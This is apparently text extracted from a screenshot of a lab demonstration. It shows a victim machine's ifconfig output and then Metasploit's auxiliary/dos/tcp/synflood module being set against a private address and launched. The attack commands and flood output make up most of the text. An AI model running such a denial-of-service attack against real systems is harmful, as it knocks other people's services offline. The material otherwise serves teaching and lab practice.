 root@Bibek: ~
File Edit View Search Terminal Help
root@Bibek:~# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.10.108  netmask 255.255.255.0  broadcast 192.168.10.255
        inet6 fe80::a00:27ff:fe06:117b  prefixlen 64  scopeid 0x20<link>
        ether 08:00:27:06:11:7b  txqueuelen 1000  (Ethernet)
        RX packets 21  bytes 2694 (2.6 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 41  bytes 3743 (3.6 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 20  bytes 1116 (1.0 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 20  bytes 1116 (1.0 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@Bibek:~# .10
victim
SYN flooding
root@kali: ~
Firefox ESR
File Edit View Search Terminal Help
%%%%%%%%%%%%%%%%%%%%%%%%%%%%% Date: April 25, 1848 %%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%% Weather: It's always cool in the lab %%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%% Health: Overweight %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%% Caffeine: 12975 mg %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%% Hacked: All the things %%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
Press SPACE BAR to continue
       =[ metasploit v5.0.2-dev                           ]
+ -- --=[ 1852 exploits - 1046 auxiliary - 325 post       ]
+ -- --=[ 541 payloads - 44 encoders - 10 nops            ]
+ -- --=[ 2 evasion                                       ]
+ -- --=[ ** This is Metasploit 5 development branch **   ]
msf5 > use auxiliary/dos/tcp/synflood
msf5 auxiliary(dos/tcp/synflood) > set RHOST 192.168.10.108
RHOST => 192.168.10.108
msf5 auxiliary(dos/tcp/synflood) > exploit
[*] SYN flooding 192.168.10.108:80...
Attacker